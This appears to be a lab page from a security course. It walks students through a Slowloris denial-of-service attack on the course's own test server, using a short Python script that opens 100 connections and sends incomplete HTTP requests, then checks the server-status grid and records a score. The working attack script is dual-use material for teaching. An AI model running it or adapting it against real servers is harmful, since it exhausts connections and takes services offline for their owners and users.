
The page opens, as shown below.

http://ad.samsclass.info/server-status
A list of the current connections to the server appears, as shown below. The grid at the bottom shows a few letters, but mostly periods, indicating available unused connections.

nano slowloris.py
from scapy.all import *
import socket
s = []
for i in range(100):
t = socket.socket()
s.append(t)
s[i].connect(("ad.samsclass.info", 80))
s[i].send("GET / HTTP/1.1\r\nHost: ad.samsclass.info\r\n")
x = raw_input("Press Enter to continue")

This script sends a series of 100 HTTP GETs, which are incomplete because they are missing the final carriage returns and line feeds d.
python slowloris.py
python slowloris.py
The grid should be filling with letters, as the attack uses up all available connections.
Your screen should look like the image below on this page:

Find the words covered by the green box in the image below.

Use the form below to record your score in Canvas.
If you don't have a Canvas account, see the instructions here.